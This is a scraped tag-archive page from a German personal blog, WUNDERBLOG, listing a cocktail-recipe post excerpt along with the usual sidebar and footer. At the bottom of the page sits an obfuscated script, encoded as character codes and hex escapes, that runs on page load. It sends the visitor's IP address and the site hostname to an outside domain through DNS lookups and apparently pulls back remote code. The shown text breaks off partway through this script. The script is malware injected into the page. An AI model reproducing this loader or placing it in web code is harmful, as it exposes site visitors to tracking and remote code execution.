                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>cocktails </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-169" class="group grid-item post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-lecker tag-cocktails">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/cocktails-zum-reinsetzen-lecker/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Cocktails - zum Reinsetzen lecker!" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/lecker/" rel="category tag">Lecker!</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2013-01-04 19:12:41">4. Januar 2013</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/cocktails-zum-reinsetzen-lecker/" rel="bookmark">Cocktails &#8211; zum Reinsetzen lecker!</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/cocktails-zum-reinsetzen-lecker/"></div>
<p>Alkoholische Mixgetränke können sündhaft köstlich sein. Das weiß jeder gute Barkeeper, der mit seinen magischen Mischkünsten seine genussfähigen und genussfreudigen Fans immer wieder frisch begeistert. Natürlich muss man nicht unbedingt eine schummrige Cocktail-Bar aufsuchen, um den Gaumen geistig gehaltvoll zu betören (obwohl das ziemlich Laune machen kann). Denn, wie auch sonst so oft im Leben, ist es nicht notwendig, in die Ferne zu schweifen, wenn das Gute so nahe liegt. Jedenfalls nicht weiter entfernt als der nächste halbwegs gut sortierte Supermarkt. Darum möchte ich Ihnen heute meine ganz persönlichen Lieblingscocktails vorstellen. Ganz einfach zu mixen und noch einfacher zu genießen.&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/cocktails-zum-reinsetzen-lecker/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,5